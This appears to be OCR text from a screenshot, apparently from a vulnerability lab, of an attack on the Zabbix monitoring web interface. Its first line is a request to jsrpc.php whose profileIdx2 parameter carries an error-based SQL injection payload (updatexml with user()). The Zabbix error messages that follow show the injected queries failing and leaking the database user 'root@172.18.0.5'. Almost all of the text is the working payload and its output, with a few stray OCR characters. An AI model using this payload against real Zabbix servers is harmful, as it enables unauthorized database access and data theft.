 127.0.0.1:10003/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=updatexml(0,concat(0xa,user()),0)
aあ
j
ZABBIX Monitoring Inventory Reports Z Share ?
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps IT services
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (2, 2, 'web.item.graph.period', '3600', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.18.0.5']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (3, 2, 'web.item.graph.stime', '20250821084012', 3, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.18.0.5']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (4, 2, 'web.item.graph.isnow', '1', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.18.0.5']